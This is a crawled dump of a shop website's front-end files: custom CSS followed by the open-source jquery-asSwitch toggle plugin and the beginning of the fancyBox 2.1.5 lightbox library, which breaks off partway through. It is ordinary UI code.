        color: rgb(19, 30, 142);
  }
}

/* Custom CSS */
.topcart{float:right; width: 15%;}
.topsearch{float:right; width: 25%;
margin-right: 5%;}
.topphone{float:right; text-align:right;}
.topphone h1{color:#1c04b4;}
.container-dimensions{display:none !important;}
@media only screen and (max-width: 760px) 
{
.topcart{float:right; width: 100% !important;}
.topsearch{float:right; width:100%  !important;
margin-right: 0%  !important;}
}
@media (min-width: 767px) and (max-width: 980px)
{.journal-logo{width:25% !important;}}
.journal-header-mega .journal-search {
    padding-right: 5%;
    margin-left: 5%;
    width: 40%;
}
@media(max-width:760px)
{
.journal-header-mega .journal-search {
    padding-right: 0%;
      width: 100%;
margin-left: 0px;
}
}
.doc_search
{ width:100%;  background:#EEEEEE; color:#fff; text-align:center; padding:30px; margin-bottom:30px;}
.doc_search .button-search i:before  { color:#1C04B4;}
.doc_brand .refine-image { float: left; text-align: center; padding-right: 10px; margin-bottom: 15px;}
.doc_downlaod{ position: relative; padding-right: 20px; margin-bottom: 20px;}
.doc_downlaod .bg_wrap{background-color:#eeeeee; width:80%; float:left; padding:5px; color:#000 !important; font-size:14px; line-height:24px; padding-left:50px; min-height: 59px; max-height:59px; overflow:hidden; font-weight:bold;  }
.bg_wrap .fa-book { font-size:30px; color:#EEEEEE}
.bg_wrap:before { content: "\f02d"; padding-left:5px; padding-right:30px; font-family: FontAwesome; font-size:40px; color:#7d7d7d; float:left;  position: absolute; top: 18px; left: 0;}
.doc_downlaod .bg_but{background-color:#930902; width:20%; float:left; color:#fff; text-align:center; min-height:36px; max-height:auto; padding:10px; font-size:14px;  }
.bg_but a{ color:#fff;}.bg_but a:hover{ color:#fff;}
.doc_brand .refine-category-name{font-size:12px; !important}
.doc_search input{color:#000 !important;}
.doc_search #document-search{
    position: relative;
    width: 100%;
}
.doc_search #document-search input {
    color: rgb(119, 119, 119);
    background-color: rgb(42, 43, 46);
}
.doc_search #document-search input {
    float: left;
    width: 100%;
    height: 100%;
    max-width: 100%;
    background-color: #fff;
    border: none;
    border-radius: 0;
    padding: 0;
    margin: 0;
    padding-left: 50px;
    font-size: 13px;
    color: #333745;
    box-shadow: none;
border-radius:20px;
}
.doc_search #document-search input {
    height: 40px;
}
.no-doc{font-size: 20px;
padding-bottom: 30px;
text-align: center;
font-weight: bold;
text-transform: uppercase;}
.form_download {
    margin-right: 5px;
}
.bluebut{background-color:#1C04B3 !important; color:#fff;}
.btn_manual{background-color:#999 !important;}

.category-info{
display:none;
}
.journal2_blog_posts .post-module{
width:100% !important;
}

.label-sale {
    position:absolute;
    left:5px;
}

@media (min-width: 761px) {
	#sticky-wrapper header {
		position: static !important;
	}
}

.information-page #content span a span, .block-content p span a span {
    font-size: inherit!important;
}
@media only screen and (max-width: 760px) {
	.product-filter .sort select {width: calc(100% - 120px)!important;}
}
@media only screen and (max-width: 470px) {
	.product-filter .sort select {margin:5px 10px 0 0!important; width: calc(100% - 84px)!important;}
}

.mega-menu-column.mega-menu-html.mega-menu-html-block > div > h3 {
    margin-bottom: 7px;
}

.mega-menu-column.mega-menu-html.mega-menu-html-block ul {
    padding: 0;
    width: 100%;
    list-style: none;
}

.mega-menu-column.mega-menu-html.mega-menu-html-block ul li {
    list-style: none;
}

.mega-menu-column.mega-menu-html.mega-menu-html-block ul li::marker {
    display: none;
}

.mega-menu-column.mega-menu-html.mega-menu-html-block ul li a {
    font-weight: 400;
    font-family: "Roboto";
    font-style: normal;
    font-size: 15px;
    text-transform: none;
    color: rgb(68, 67, 73);
}

.mega-menu-column.mega-menu-html.mega-menu-html-block ul li a:hover {
    color: rgb(147, 9, 2);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.linkcare.net/catalog/view/javascript/gdpr/dist/switchbutton/jquery-asSwitch.js
body_size: 14397
content:
/**
* jquery asSwitch v0.2.3
* https://github.com/amazingSurge/jquery-asSwitch
*
* Copyright (c) amazingSurge
* Released under the LGPL-3.0 license
*/
(function(global, factory) {
  if (typeof define === 'function' && define.amd) {
    define(['jquery'], factory);
  } else if (typeof exports !== 'undefined') {
    factory(require('jquery'));
  } else {
    var mod = {
      exports: {}
    };
    factory(global.jQuery);
    global.jqueryAsSwitchEs = mod.exports;
  }
})(this, function(_jquery) {
  'use strict';

  var _jquery2 = _interopRequireDefault(_jquery);

  function _interopRequireDefault(obj) {
    return obj && obj.__esModule
      ? obj
      : {
          default: obj
        };
  }

  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError('Cannot call a class as a function');
    }
  }

  var _createClass = (function() {
    function defineProperties(target, props) {
      for (var i = 0; i < props.length; i++) {
        var descriptor = props[i];
        descriptor.enumerable = descriptor.enumerable || false;
        descriptor.configurable = true;
        if ('value' in descriptor) descriptor.writable = true;
        Object.defineProperty(target, descriptor.key, descriptor);
      }
    }

    return function(Constructor, protoProps, staticProps) {
      if (protoProps) defineProperties(Constructor.prototype, protoProps);
      if (staticProps) defineProperties(Constructor, staticProps);
      return Constructor;
    };
  })();

  var DEFAULTS = {
    namespace: 'asSwitch',
    skin: 'default',

    dragable: true,
    clickable: true,
    disabled: false,

    onText: 'ON',
    offText: 'OFF',

    checked: true,
    animation: 200
  };

  var NAMESPACE$1 = 'asSwitch';

  /**
   * Plugin constructor
   **/

  var asSwitch = (function() {
    function asSwitch(element, options) {
      _classCallCheck(this, asSwitch);

      this.$element = (0, _jquery2.default)(element).wrap('<div></div>');
      this.$wrap = this.$element.parent();

      var meta = {
        disabled: this.$element.prop('disabled'),
        checked: this.$element.prop('checked')
      };

      this.options = _jquery2.default.extend(
        {},
        DEFAULTS,
        options,
        meta,
        this.$element.data()
      );
      this.namespace = this.options.namespace;
      this.classes = {
        skin: this.namespace + '_' + this.options.skin,
        on: this.namespace + '_on',
        off: this.namespace + '_off',
        disabled: this.namespace + '_disabled'
      };

      this.$wrap.addClass(this.namespace);

      if (this.options.skin) {
        this.$wrap.addClass(this.classes.skin);
      }

      this.checked = this.options.checked;
      this.disabled = this.options.disabled;
      this.initialized = false;

      // flag
      this._click = true;
      this._trigger('init');
      this.init();
    }

    _createClass(
      asSwitch,
      [
        {
          key: 'init',
          value: function init() {
            var opts = this.options;

            this.$inner = (0, _jquery2.default)(
              '<div class="' + this.namespace + '-inner"></div>'
            );
            this.$innerBox = (0, _jquery2.default)(
              '<div class="' + this.namespace + '-inner-box"></div>'
            );
            this.$on = (0, _jquery2.default)(
              '<div class="' + this.namespace + '-on">' + opts.onText + '</div>'
            );
            this.$off = (0, _jquery2.default)(
              '<div class="' +
                this.namespace +
                '-off">' +
                opts.offText +
                '</div>'
            );
            this.$handle = (0, _jquery2.default)(
              '<div class="' + this.namespace + '-handle"></div>'
            );

            this.$innerBox.append(this.$on, this.$off);
            this.$inner.append(this.$innerBox);
            this.$wrap.append(this.$inner, this.$handle);

            // get components width
            var w = this.$on.width();
            var h = this.$handle.width();

            this.distance = w - h / 2;

            if (this.options.clickable === true) {
              this.$wrap.on(
                'click.asSwitch touchstart.asSwitch',
                _jquery2.default.proxy(this.click, this)
              );
            }

            if (this.options.dragable === true) {
              this.$handle.on(
                'mousedown.asSwitch touchstart.asSwitch',
                _jquery2.default.proxy(this.mousedown, this)
              );
              this.$handle.on('click.asSwitch', function() {
                return false;
              });
            }

            this.set(this.checked, false);
            this.initialized = true;

            this._trigger('ready');

            if (this.disabled) {
              this.disable();
            }
          }
        },
        {
          key: '_trigger',
          value: function _trigger(eventType) {
            for (
              var _len = arguments.length,
                params = Array(_len > 1 ? _len - 1 : 0),
                _key = 1;
              _key < _len;
              _key++
            ) {
              params[_key - 1] = arguments[_key];
            }

            var data = [this].concat(params);

            // event
            this.$element.trigger(NAMESPACE$1 + '::' + eventType, data);

            // callback
            eventType = eventType.replace(/\b\w+\b/g, function(word) {
              return word.substring(0, 1).toUpperCase() + word.substring(1);
            });
            var onFunction = 'on' + eventType;

            if (typeof this.options[onFunction] === 'function') {
              this.options[onFunction].apply(this, params);
            }
          }
        },
        {
          key: 'animate',
          value: function animate(pos, callback) {
            // prevent animate when first load
            if (this.initialized === false) {
              this.$innerBox.css({
                marginLeft: pos
              });

              this.$handle.css({
                left: this.distance + pos
              });

              if (typeof callback === 'function') {
                callback();
              }
              return false;
            }

            this.$innerBox.stop().animate(
              {
                marginLeft: pos
              },
              {
                duration: this.options.animation,
                complete: callback
              }
            );

            this.$handle.stop().animate(
              {
                left: this.distance + pos
              },
              {
                duration: this.options.animation
              }
            );
          }
        },
        {
          key: 'getDragPos',
          value: function getDragPos(e) {
            return (
              e.pageX ||
              (e.originalEvent.changedTouches
                ? e.originalEvent.changedTouches[0].pageX
                : 0)
            );
          }
        },
        {
          key: 'move',
          value: function move(pos) {
            pos = Math.max(-this.distance, Math.min(pos, 0));

            this.$innerBox.css({
              marginLeft: pos
            });

            this.$handle.css({
              left: this.distance + pos
            });
          }
        },
        {
          key: 'click',
          value: function click() {
            if (!this._click) {
              this._click = true;
              return false;
            }

            if (this.disabled) {
              return;
            }

            if (this.checked) {
              this.set(false);
            } else {
              this.set(true);
            }

            return false;
          }
        },
        {
          key: 'mousedown',
          value: function mousedown(e) {
            var dragDistance = void 0;
            var that = this;
            var startX = this.getDragPos(e);

            if (this.disabled) {
              return;
            }

            this.mousemove = function(e) {
              var current = this.getDragPos(e);
              if (this.checked) {
                dragDistance =
                  current - startX > 0
                    ? 0
                    : current - startX < -this.distance
                      ? -this.distance
                      : current - startX;
              } else {
                dragDistance =
                  current - startX < 0
                    ? -this.distance
                    : current - startX > this.distance
                      ? 0
                      : -this.distance + current - startX;
              }

              this.move(dragDistance);
              this.$handle.off('mouseup.asSwitch');
              return false;
            };
            this.mouseup = function() {
              var currPos = parseInt(this.$innerBox.css('margin-left'), 10);
              if (Math.abs(currPos) >= this.distance / 2) {
                this.set(false);
              }
              if (Math.abs(currPos) < this.distance / 2) {
                this.set(true);
              }

              (0, _jquery2.default)(document).off('.asSwitch');
              this.$handle.off('mouseup.asSwitch');
              return false;
            };

            (0, _jquery2.default)(document).on({
              'mousemove.asSwitch': _jquery2.default.proxy(
                this.mousemove,
                this
              ),
              'mouseup.asSwitch': _jquery2.default.proxy(this.mouseup, this),
              'touchmove.asSwitch': _jquery2.default.proxy(
                this.mousemove,
                this
              ),
              'touchend.asSwitch': _jquery2.default.proxy(this.mouseup, this)
            });

            if (this.options.clickable) {
              this.$handle.one(
                'mouseup.asSwitch touchend.asSwitch',
                function() {
                  if (that.checked) {
                    that.set(false);
                  } else {
                    that.set(true);
                  }
                  (0, _jquery2.default)(document).off('.asSwitch');
                }
              );
            }

            return false;
          }
        },
        {
          key: 'check',
          value: function check() {
            if (this.checked !== true) {
              this.set(true);
            }

            return this;
          }
        },
        {
          key: 'uncheck',
          value: function uncheck() {
            if (this.checked !== false) {
              this.set(false);
            }

            return this;
          }
        },
        {
          key: 'set',
          value: function set(value, update) {
            var that = this;

            this.checked = value;

            if (value === true) {
              this.animate(0, function() {
                that.$wrap
                  .removeClass(that.classes.off)
                  .addClass(that.classes.on);
              });
            } else {
              this.animate(-this.distance, function() {
                that.$wrap
                  .removeClass(that.classes.on)
                  .addClass(that.classes.off);
              });
            }

            if (update !== false) {
              this.$element.prop('checked', value);
              this.$element.trigger('change');
              this._trigger('change', value);
            }

            return this;
          }
        },
        {
          key: 'get',
          value: function get() {
            return this.$element.prop('checked');
          }
        },
        {
          key: 'val',
          value: function val(value) {
            if (value) {
              this.set(value);
            } else {
              return this.get();
            }
          }
        },
        {
          key: 'enable',
          value: function enable() {
            this.disabled = false;
            this.$element.prop('disabled', false);
            this.$wrap.removeClass(this.classes.disabled);
            return this;
          }
        },
        {
          key: 'disable',
          value: function disable() {
            this.disabled = true;
            this.$element.prop('disabled', true);
            this.$wrap.addClass(this.classes.disabled);
            return this;
          }
        },
        {
          key: 'destroy',
          value: function destroy() {
            this.$wrap.off('.asSwitch');
            this.$handle.off('.asSwitch');
          }
        }
      ],
      [
        {
          key: 'setDefaults',
          value: function setDefaults(options) {
            _jquery2.default.extend(
              DEFAULTS,
              _jquery2.default.isPlainObject(options) && options
            );
          }
        }
      ]
    );

    return asSwitch;
  })();

  var info = {
    version: '0.2.3'
  };

  var NAMESPACE = 'asSwitch';
  var OtherAsSwitch = _jquery2.default.fn.asSwitch;

  var jQueryAsSwitch = function jQueryAsSwitch(options) {
    for (
      var _len2 = arguments.length,
        args = Array(_len2 > 1 ? _len2 - 1 : 0),
        _key2 = 1;
      _key2 < _len2;
      _key2++
    ) {
      args[_key2 - 1] = arguments[_key2];
    }

    if (typeof options === 'string') {
      var method = options;

      if (/^_/.test(method)) {
        return false;
      } else if (
        /^(get)$/.test(method) ||
        (method === 'val' && args.length === 0)
      ) {
        var instance = this.first().data(NAMESPACE);
        if (instance && typeof instance[method] === 'function') {
          return instance[method].apply(instance, args);
        }
      } else {
        return this.each(function() {
          var instance = _jquery2.default.data(this, NAMESPACE);
          if (instance && typeof instance[method] === 'function') {
            instance[method].apply(instance, args);
          }
        });
      }
    }

    return this.each(function() {
      if (!(0, _jquery2.default)(this).data(NAMESPACE)) {
        (0, _jquery2.default)(this).data(
          NAMESPACE,
          new asSwitch(this, options)
        );
      }
    });
  };

  _jquery2.default.fn.asSwitch = jQueryAsSwitch;

  _jquery2.default.asSwitch = _jquery2.default.extend(
    {
      setDefaults: asSwitch.setDefaults,
      noConflict: function noConflict() {
        _jquery2.default.fn.asSwitch = OtherAsSwitch;
        return jQueryAsSwitch;
      }
    },
    info
  );
});


--- FILE ---
content_type: application/javascript
request_url: https://www.linkcare.net/catalog/view/javascript/jquery/fancybox/jquery.fancybox.js?j2v=2.6.8
body_size: 50123
content:
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */

(function (window, document, $, undefined) {
	if (!$.fancybox) {
		"use strict";

		var H = $("html"),
			W = $(window),
			D = $(document),
			F = $.fancybox = function () {
				F.open.apply( this, arguments );
			},
			IE =  navigator.userAgent.match(/msie/i),
			didUpdate	= null,
			isTouch		= document.createTouch !== undefined,

			isQuery	= function(obj) {
				return obj && obj.hasOwnProperty && obj instanceof $;
			},
			isString = function(str) {
				return str && $.type(str) === "string";
			},
			isPercentage = function(str) {
				return isString(str) && str.indexOf('%') > 0;
			},
			isScrollable = function(el) {
				return (el && !(el.style.overflow && el.style.overflow === 'hidden') && ((el.clientWidth && el.scrollWidth > el.clientWidth) || (el.clientHeight && el.scrollHeight > el.clientHeight)));
			},
			getScalar = function(orig, dim) {
				var value = parseInt(orig, 10) || 0;

				if (dim && isPercentage(orig)) {
					value = F.getViewport()[ dim ] / 100 * value;
				}

				return Math.ceil(value);
			},
			getValue = function(value, dim) {
				return getScalar(value, dim) + 'px';
			};

		$.extend(F, {
			// The current version of fancyBox
			version: '2.1.5',

			defaults: {
				padding : 15,
				margin  : 20,

				width     : 800,
				height    : 600,
				minWidth  : 100,
				minHeight : 100,
				maxWidth  : 9999,
				maxHeight : 9999,
				pixelRatio: 1, // Set to 2 for retina display support

				autoSize   : true,
				autoHeight : false,
				autoWidth  : false,

				autoResize  : true,
				autoCenter  : !isTouch,
				fitToView   : true,
				aspectRatio : false,
				topRatio    : 0.5,
				leftRatio   : 0.5,

				scrolling : 'auto', // 'auto', 'yes' or 'no'
				wrapCSS   : '',

				arrows     : true,
				closeBtn   : true,
				closeClick : false,
				nextClick  : false,
				mouseWheel : true,
				autoPlay   : false,
				playSpeed  : 3000,
				preload    : 3,
				modal      : false,
				loop       : true,

				ajax  : {
					dataType : 'html',
					headers  : { 'X-fancyBox': true }
				},
				iframe : {
					scrolling : 'auto',
					preload   : true
				},
				swf : {
					wmode: 'transparent',
					allowfullscreen   : 'true',
					allowscriptaccess : 'always'
				},

				keys  : {
					next : {
						13 : 'left', // enter
						34 : 'up',   // page down
						39 : 'left', // right arrow
						40 : 'up'    // down arrow
					},
					prev : {
						8  : 'right',  // backspace
						33 : 'down',   // page up
						37 : 'right',  // left arrow
						38 : 'down'    // up arrow
					},
					close  : [27], // escape key
					play   : [32], // space - start/stop slideshow
					toggle : [70]  // letter "f" - toggle fullscreen
				},

				direction : {
					next : 'left',
					prev : 'right'
				},

				scrollOutside  : true,

				// Override some properties
				index   : 0,
				type    : null,
				href    : null,
				content : null,
				title   : null,

				// HTML templates
				tpl: {
					wrap     : '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
					image    : '<img class="fancybox-image" src="{href}" alt="" />',
					iframe   : '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (IE ? ' allowtransparency="true"' : '') + '></iframe>',
					error    : '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
					closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
					next     : '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
					prev     : '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
				},

				// Properties for each animation type
				// Opening fancyBox
				openEffect  : 'fade', // 'elastic', 'fade' or 'none'
				openSpeed   : 250,
				openEasing  : 'swing',
				openOpacity : true,
				openMethod  : 'zoomIn',

				// Closing fancyBox
				closeEffect  : 'fade', // 'elastic', 'fade' or 'none'
				closeSpeed   : 250,
				closeEasing  : 'swing',
				closeOpacity : true,
				closeMethod  : 'zoomOut',

				// Changing next gallery item
				nextEffect : 'elastic', // 'elastic', 'fade' or 'none'
				nextSpeed  : 250,
				nextEasing : 'swing',
				nextMethod : 'changeIn',

				// Changing previous gallery item
				prevEffect : 'elastic', // 'elastic', 'fade' or 'none'
				prevSpeed  : 250,
				prevEasing : 'swing',
				prevMethod : 'changeOut',

				// Enable default helpers
				helpers : {
					overlay : true,
					title   : true
				},

				// Callbacks
				onCancel     : $.noop, // If canceling
				beforeLoad   : $.noop, // Before loading
				afterLoad    : $.noop, // After loading
				beforeShow   : $.noop, // Before changing in current item
				afterShow    : $.noop, // After opening
				beforeChange : $.noop, // Before changing gallery item
				beforeClose  : $.noop, // Before closing
				afterClose   : $.noop  // After closing
			},

			//Current state
			group    : {}, // Selected group
			opts     : {}, // Group options
			previous : null,  // Previous element
			coming   : null,  // Element being loaded
			current  : null,  // Currently loaded element
			isActive : false, // Is activated
			isOpen   : false, // Is currently open
			isOpened : false, // Have been fully opened at least once

			wrap  : null,
			skin  : null,
			outer : null,
			inner : null,

			player : {
				timer    : null,
				isActive : false
			},

			// Loaders
			ajaxLoad   : null,
			imgPreload : null,

			// Some collections
			transitions : {},
			helpers     : {},

			/*
			 *	Static methods
			 */

			open: function (group, opts) {
				if (!group) {
					return;
				}

				if (!$.isPlainObject(opts)) {
					opts = {};
				}

				// Close if already active
				if (false === F.close(true)) {
					return;
				}

				// Normalize group
				if (!$.isArray(group)) {
					group = isQuery(group) ? $(group).get() : [group];
				}

				// Recheck if the type of each element is `object` and set content type (image, ajax, etc)
				$.each(group, function(i, element) {
					var obj = {},
						href,
						title,
						content,
						type,
						rez,
						hrefParts,
						selector;

					if ($.type(element) === "object") {
						// Check if is DOM element
						if (element.nodeType) {
							element = $(element);
						}

						if (isQuery(element)) {
							obj = {
								href    : element.data('fancybox-href') || element.attr('href'),
								title   : element.data('fancybox-title') || element.attr('title'),
								isDom   : true,
								element : element
							};

							if ($.metadata) {
								$.extend(true, obj, element.metadata());
							}

						} else {
							obj = element;
						}
					}

					href  = opts.href  || obj.href || (isString(element) ? element : null);
					title = opts.title !== undefined ? opts.title : obj.title || '';

					content = opts.content || obj.content;
					type    = content ? 'html' : (opts.type  || obj.type);

					if (!type && obj.isDom) {
						type = element.data('fancybox-type');

						if (!type) {
							rez  = element.prop('class').match(/fancybox\.(\w+)/);
							type = rez ? rez[1] : null;
						}
					}

					if (isString(href)) {
						// Try to guess the content type
						if (!type) {
							if (F.isImage(href)) {
								type = 'image';

							} else if (F.isSWF(href)) {
								type = 'swf';

							} else if (href.charAt(0) === '#') {
								type = 'inline';

							} else if (isString(element)) {
								type    = 'html';
								content = element;
							}
						}

						// Split url into two pieces with source url and content selector, e.g,
						// "/mypage.html #my_id" will load "/mypage.html" and display element having id "my_id"
						if (type === 'ajax') {
							hrefParts = href.split(/\s+/, 2);
							href      = hrefParts.shift();
							selector  = hrefParts.shift();
						}
					}

					if (!content) {
						if (type === 'inline') {
							if (href) {
								content = $( isString(href) ? href.replace(/.*(?=#[^\s]+$)/, '') : href ); //strip for ie7

							} else if (obj.isDom) {
								content = element;
							}

						} else if (type === 'html') {
							content = href;

						} else if (!type && !href && obj.isDom) {
							type    = 'inline';
							content = element;
						}
					}

					$.extend(obj, {
						href     : href,
						type     : type,
						content  : content,
						title    : title,
						selector : selector
					});

					group[ i ] = obj;
				});

				// Extend the defaults
				F.opts = $.extend(true, {}, F.defaults, opts);

				// All options are merged recursive except keys
				if (opts.keys !== undefined) {
					F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;
				}

				F.group = group;

				return F._start(F.opts.index);
			},

			// Cancel image loading or abort ajax request
			cancel: function () {
				var coming = F.coming;

				if (!coming || false === F.trigger('onCancel')) {
					return;
				}

				F.hideLoading();

				if (F.ajaxLoad) {
					F.ajaxLoad.abort();
				}

				F.ajaxLoad = null;

				if (F.imgPreload) {
					F.imgPreload.onload = F.imgPreload.onerror = null;
				}

				if (coming.wrap) {
					coming.wrap.stop(true, true).trigger('onReset').remove();
				}

				F.coming = null;

				// If the first item has been canceled, then clear everything
				if (!F.current) {
					F._afterZoomOut( coming );
				}
			},

			// Start closing animation if is open; remove immediately if opening/closing
			close: function (event) {
				F.cancel();

				if (false === F.trigger('beforeClose')) {
					return;
				}

				F.unbindEvents();

				if (!F.isActive) {
					return;
				}

				if (!F.isOpen || event === true) {
					$('.fancybox-wrap').stop(true).trigger('onReset').remove();

					F._afterZoomOut();

				} else {
					F.isOpen = F.isOpened = false;
					F.isClosing = true;

					$('.fancybox-item, .fancybox-nav').remove();

					F.wrap.stop(true, true).removeClass('fancybox-opened');

					F.transitions[ F.current.closeMethod ]();
				}
			},

			// Manage slideshow:
			//   $.fancybox.play(); - toggle slideshow
			//   $.fancybox.play( true ); - start
			//   $.fancybox.play( false ); - stop
			play: function ( action ) {
				var clear = function () {
						clearTimeout(F.player.timer);
					},
					set = function () {
						clear();

						if (F.current && F.player.isActive) {
							F.player.timer = setTimeout(F.next, F.current.playSpeed);
						}
					},
					stop = function () {
						clear();

						D.unbind('.player');

						F.player.isActive = false;

						F.trigger('onPlayEnd');
					},
					start = function () {
						if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {
							F.player.isActive = true;

							D.bind({
								'onCancel.player beforeClose.player' : stop,
								'onUpdate.player'   : set,
								'beforeLoad.player' : clear
							});

							set();

							F.trigger('onPlayStart');
						}
					};

				if (action === true || (!F.player.isActive && action !== false)) {
					start();
				} else {
					stop();
				}
			},

			// Navigate to next gallery item
			next: function ( direction ) {
				var current = F.current;

				if (current) {
					if (!isString(direction)) {
						direction = current.direction.next;
					}

					F.jumpto(current.index + 1, direction, 'next');
				}
			},

			// Navigate to previous gallery item
			prev: function ( direction ) {
				var current = F.current;

				if (current) {
					if (!isString(direction)) {
						direction = current.direction.prev;
					}

					F.jumpto(current.index - 1, direction, 'prev');
				}
			},

			// Navigate to gallery item by index
			jumpto: function ( index, direction, router ) {
				var current = F.current;

				if (!current) {
					return;
				}

				index = getScalar(index);

				F.direction = direction || current.direction[ (index >= current.index ? 'next' : 'prev') ];
				F.router    = router || 'jumpto';

				if (current.loop) {
					if (index < 0) {
						index = current.group.length + (index % current.group.length);
					}

					index = index % current.group.length;
				}

				if (current.group[ index ] !== undefined) {
					F.cancel();

					F._start(index);
				}
			},

			// Center inside viewport and toggle position type to fixed or absolute if needed
			reposition: function (e, onlyAbsolute) {
				var current = F.current,
					wrap    = current ? current.wrap : null,
					pos;

				if (wrap) {
					pos = F._getPosition(onlyAbsolute);

					if (e && e.type === 'scroll') {
						delete pos.position;

						wrap.stop(true, true).animate(pos, 200);

					} else {
						wrap.css(pos);

						current.pos = $.extend({}, current.dim, pos);
					}
				}
			},

			update: function (e) {
				var type = (e && e.type),
					anyway = !type || type === 'orientationchange';

				if (anyway) {
					clearTimeout(didUpdate);

					didUpdate = null;
				}

				if (!F.isOpen || didUpdate) {
					return;
				}

				didUpdate = setTimeout(function() {
					var current = F.current;

					if (!current || F.isClosing) {
						return;
					}

					F.wrap.removeClass('fancybox-tmp');

					if (anyway || type === 'load' || (type === 'resize' && current.autoResize)) {
						F._setDimension();
					}

					if (!(type === 'scroll' && current.canShrink)) {
						F.reposition(e);
					}

					F.trigger('onUpdate');

					didUpdate = null;

				}, (anyway && !isTouch ? 0 : 300));
			},

			// Shrink content to fit inside viewport or restore if resized
			toggle: function ( action ) {
				if (F.isOpen) {
					F.current.fitToView = $.type(action) === "boolean" ? action : !F.current.fitToView;

					// Help browser to restore document dimensions
					if (isTouch) {
						F.wrap.removeAttr('style').addClass('fancybox-tmp');

						F.trigger('onUpdate');
					}

					F.update();
				}
			},

			hideLoading: function () {
				D.unbind('.loading');

				$('#fancybox-loading').remove();
			},

			showLoading: function () {
				var el, viewport;

				F.hideLoading();

				el = $('<div id="fancybox-loading"><div></div></div>').click(F.cancel).appendTo('body');

				// If user will press the escape-button, the request will be canceled
				D.bind('keydown.loading', function(e) {
					if ((e.which || e.keyCode) === 27) {
						e.preventDefault();

						F.cancel();
					}
				});

				if (!F.defaults.fixed) {
					viewport = F.getViewport();

					el.css({
						position : 'absolute',
						top  : (viewport.h * 0.5) + viewport.y,
						left : (viewport.w * 0.5) + viewport.x
					});
				}
			},

			getViewport: function () {
				var locked = (F.current && F.current.locked) || false,
					rez    = {
						x: W.scrollLeft(),
						y: W.scrollTop()
					};

				if (locked) {
					rez.w = locked[0].clientWidth;
					rez.h = locked[0].clientHeight;

				} else {
					// See http://bugs.jquery.com/ticket/6724
					rez.w = isTouch && window.innerWidth  ? window.innerWidth  : W.width();
					rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();
				}

				return rez;
			},

			// Unbind the keyboard / clicking actions
			unbindEvents: function () {
				if (F.wrap && isQuery(F.wrap)) {
					F.wrap.unbind('.fb');
				}

				D.unbind('.fb');
				W.unbind('.fb');
			},

			bindEvents: function () {
				var current = F.current,
					keys;

				if (!current) {
					return;
				}

				// Changing document height on iOS devices triggers a 'resize' event,
				// that can change document height... repeating infinitely
				W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb') + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);

				keys = current.keys;

				if (keys) {
					D.bind('keydown.fb', function (e) {
						var code   = e.which || e.keyCode,
							target = e.target || e.srcElement;

						// Skip esc key if loading, because showLoading will cancel preloading
						if (code === 27 && F.coming) {
							return false;
						}

						// Ignore key combinations and key events within form elements
						if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {
							$.each(keys, function(i, val) {
								if (current.group.length > 1 && val[ code ] !== undefined) {
									F[ i ]( val[ code ] );

									e.preventDefault();
									return false;
								}

								if ($.inArray(code, val) > -1) {
									F[ i ] ();

									e.preventDefault();
									return false;
								}
							});
						}
					});
				}

				if ($.fn.mousewheel && current.mouseWheel) {
					F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {
						var target = e.target || null,
							parent = $(target),
							canScroll = false;

						while (parent.length) {
							if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {
								break;
							}

							canScroll = isScrollable( parent[0] );
							parent    = $(parent).parent();
						}

						if (delta !== 0 && !canScroll) {
							if (F.group.length > 1 && !current.canShrink) {
								if (deltaY > 0 || deltaX > 0) {
									F.prev( deltaY > 0 ? 'down' : 'left' );

								} else if (deltaY < 0 || deltaX < 0) {
									F.next( deltaY < 0 ? 'up' : 'right' );
								}

								e.preventDefault();
							}
						}
					});
				}
			},

			trigger: function (event, o) {
				var ret, obj = o || F.coming || F.current;

				if (!obj) {
					return;
				}

				if ($.isFunction( obj[event] )) {
					ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));
				}

				if (ret === false) {
					return false;
				}

				if (obj.helpers) {
					$.each(obj.helpers, function (helper, opts) {
						if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {
							F.helpers[helper][event]($.extend(true, {}, F.helpers[helper].defaults, opts), obj);
						}
					});
				}

				D.trigger(event);
			},

			isImage: function (str) {
				return isString(str) && str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			},

			isSWF: function (str) {
				return isString(str) && str.match(/\.(swf)((\?|#).*)?$/i);
			},

			_start: function (index) {
				var coming = {},
					obj,
					href,
					type,
					margin,
					padding;

				index = getScalar( index );
				obj   = F.group[ index ] || null;

				if (!obj) {
					return false;
				}

				coming = $.extend(true, {}, F.opts, obj);

				// Convert margin and padding properties to array - top, right, bottom, left
				margin  = coming.margin;
				padding = coming.padding;

				if ($.type(margin) === 'number') {
					coming.margin = [margin, margin, margin, margin];
				}

				if ($.type(padding) === 'number') {
					coming.padding = [padding, padding, padding, padding];
				}

				// 'modal' propery is just a shortcut
				if (coming.modal) {
					$.extend(true, coming, {
						closeBtn   : false,
						closeClick : false,
						nextClick  : false,
						arrows     : false,
						mouseWheel : false,
						keys       : null,
